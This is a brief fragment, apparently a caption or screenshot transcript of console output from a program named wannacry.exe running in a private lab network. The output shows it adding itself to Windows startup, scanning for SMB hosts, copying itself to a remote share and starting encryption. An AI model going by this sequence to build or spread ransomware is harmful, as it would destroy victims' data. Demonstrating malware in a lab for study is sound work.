 Select C:\Users\ADMIN\Desktop\wannacry.exe
[?] Added to Windows startup.
[*] Scanning LAN for SMB hosts in subnet 192.168.110.0/24 ...
[+] Found SMB hosts: ['192.168.110.140', '192.168.110.142']
[+] Copied to \\192.168.110.142\Users\Public\wannacry.exe
[*] Starting encryption...